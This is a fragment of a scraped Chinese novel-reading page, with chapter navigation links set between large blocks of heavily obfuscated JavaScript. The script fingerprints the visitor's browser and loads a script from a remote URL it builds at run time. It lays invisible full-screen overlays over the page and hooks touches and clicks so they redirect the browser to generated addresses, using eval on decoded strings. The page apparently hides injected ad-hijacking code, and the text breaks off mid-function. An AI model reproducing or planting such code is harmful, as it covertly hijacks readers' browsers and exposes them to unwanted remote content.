_0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/4124/662096.html">上一章</a>        
        <a href="/booklist/4124/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/4124/662097_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 